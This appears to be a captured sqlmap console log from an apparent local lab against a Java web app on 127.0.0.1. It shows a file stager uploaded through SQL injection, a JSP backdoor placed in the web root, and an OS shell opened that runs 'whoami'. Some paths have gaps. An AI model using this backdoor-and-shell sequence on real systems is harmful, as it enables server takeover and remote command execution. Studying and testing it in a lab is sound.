 2j/web/' via LIMIT 'LINES TERMINATED BY' method
[16:17:42] [INFO] the file stager has been successfully uploaded on 'D:/Projects/Ja
va/Se /web/' - http://127.0.0.1:80/tmpudzop.jsp
[16:17:42] [WARNING] unable to upload the file through the web file stager to 'D:\P
rojec 2j\web\'
[16:17:42] [WARNING] backdoor has not been successfully uploaded through the file s
tager possibly because the user running the web server process has not write privil
eges over the folder where the user running the DBMS process was able to upload the
 file stager or because the DBMS and web server sit on different servers
do you want to try the same method used for the file stager? [Y/n]

[16:17:43] [INFO] the backdoor has probably been successfully uploaded on 'D:/Proje
cts/J /web/' - http://127.0.0.1:80/tmpbqlnx.jsp
[16:17:43] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]

command standard output:
---
desktop-hgvhhtn\15105

---
os-shell>